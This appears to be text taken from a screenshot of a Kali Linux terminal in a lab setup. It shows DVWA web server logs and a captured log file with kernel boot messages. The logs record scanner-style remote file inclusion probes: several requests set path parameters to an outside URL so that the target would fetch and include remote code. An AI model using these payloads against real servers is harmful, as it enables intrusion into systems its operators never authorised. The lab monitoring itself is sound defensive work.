 1 2 3 4
44%
20:20
2025-08-07
1 / 2
Tilix: kali@kali: ~
1: kali@kali: ~
Jul 29 09:09:16 target dvwa[37679]: 10.236.225.47 - - [29/Jul/2025:07:09:16 +000
0] "GET /public_includes/pub_popup/popup_finduser.php?vsDragonRootPath=http://bl
og.cirt.net/rfiinc.txt HTTP/1.1" 404 538 "-" "Mozilla/5.0 (Windows NT 10.0; Win6
4; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.3
6"
Jul 29 09:09:16 target dvwa[37679]: 10.236.225.47 - - [29/Jul/2025:07:09:16 +000
0] "GET /qsgen_0.7.2c/qlib/smarty.inc.php?CONFIG[gameroot]=http://blog.cirt.net/
rfiinc.txt? HTTP/1.1" 404 526 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"
Jul 29 09:09:16 target dvwa[37679]: 10.236.225.47 - - [29/Jul/2025:07:09:16 +000
0] "GET /qsgen_0.7.2c/server_request.php?CONFIG[gameroot]=http://blog.cirt.net/r
fiinc.txt? HTTP/1.1" 404 525 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
eWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"
Jul 29 09:09:16 target dvwa[37679]: 10.236.225.47 - - [29/Jul/2025:07:09:16 +000
0] "GET /quick_reply.php?phpbb_root_path=http://blog.cirt.net/rfiinc.txt&mode=[f
ile] HTTP/1.1" 404 509 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"
Jul 29 09:09:16 target dvwa[37679]: 10.236.225.47 - - [29/Jul/2025:07:09:16 +000
0] "GET /robotstats.inc.php?DOCUMENT_ROOT=http://blog.cirt.net/rfiinc.txt? HTTP/
1.1" 404 512 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"
Jul 29 09:09:16 target dvwa[37679]: 10.236.225.47 - - [29/Jul/2025:07:09:16 +000
0] "GET /root/public/code/cp_html2txt.php?page=http://blog.cirt.net/rfiinc.txt H
TTP/1.1" 404 526 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"
Jul 29 09:09:16 target dvwa[37679]: 10.236.225.47 - - [29/Jul/2025:07:09:16 +000
0] "GET /script_path/pgvnuke/pgvindex.php?DOCUMENT_ROOT/header.php=http://blog.c
irt.net/rfiinc.txt HTTP/1.1" 404 526 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x
2: kali@kali: ~
└─$ ls -lh recived_captured_logs.txt
head recived_captured_logs.txt
-rw-rw-r-- 1 kali kali 12M Aug  7 20:12 recived_captured_logs.txt
Jul 29 03:58:51 target kernel: Linux version 6.12.25-amd64 (devel@kali.org
) (x86_64-linux-gnu-gcc-14 (Debian 14.2.0-19) 14.2.0, GNU ld (GNU Binutils
 for Debian) 2.44) #1 SMP PREEMPT_DYNAMIC Kali 6.12.25-1kali1 (2025-04-30)
Jul 29 03:58:51 target kernel: Command line: BOOT_IMAGE=/boot/vmlinuz-6.12
.25-amd64 root=UUID=30c8bc43-3f06-4626-bbfa-e4e1ae5707a8 ro quiet splash
Jul 29 03:58:51 target kernel: BIOS-provided physical RAM map:
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x0000000000000000-0x000000
000009fbff] usable
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x000000000009fc00-0x000000
000009ffff] reserved
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x00000000000f0000-0x000000
00000fffff] reserved
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x0000000000100000-0x000000
00710effff] usable
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x00000000710f0000-0x000000
00710fffff] ACPI data
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x00000000fec00000-0x000000
00fec00fff] reserved
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x00000000fee00000-0x000000
00fee00fff] reserved
┌──(kali㉿kali)-[~]
└─$